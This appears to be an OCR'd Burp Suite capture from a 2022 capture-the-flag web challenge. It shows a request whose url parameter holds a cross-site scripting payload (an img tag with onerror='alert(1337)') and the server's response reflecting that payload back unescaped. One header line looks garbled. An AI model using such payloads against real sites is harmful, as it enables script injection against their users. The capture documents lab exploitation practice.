 Request
Pretty Raw Hex \n
1 GET /visit?url=http://<html><body><img%0Csrc="0"onerror="alert(1337)"> HTTP/2 \r \n
2 Host: wsc-2022-web-5-bvel4oasra-uc.a.run.app \r \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0 \r \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
\r \n
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Referer: https://wsc-2022-web-5-bvel4oasra-uc.a.run.app/ \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 Sec-Fetch-Dest: document \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-Site: same-origin \r \n
12 Sec-Fetch-User: ?1 \r \n
13 %2526%252347%253bte: trailers \r \n
14 \r \n
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK \r \n
2 X-Powered-By: Express \r \n
3 Content-Type: text/html; charset=utf-8 \r \n
4 Etag: W/"a1-pyQrbyldHPpg5bhIo6frkUsaoTs" \r \n
5 X-Cloud-Trace-Context: 362cb61c10686e15c95d3b52e76b5934 \r \n
6 Date: Sun, 27 Mar 2022 12:46:26 GMT \r \n
7 Server: Google Frontend \r \n
8 Content-Length: 161 \r \n
9 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000,h3-Q050=":443";
ma=2592000,h3-Q046=":443"; ma=2592000,h3-Q043=":443"; ma=2592000,quic=":443";
ma=2592000; v="46,43" \r \n
10 \r \n
11 Please provide a URL with a hostname of: wsc-2022-web-5-bvel4oasra-uc.a.run.app, your
parsed hostname was: escape(<html>
<body>
<img 0c src="0"onerror="alert(1337)">
)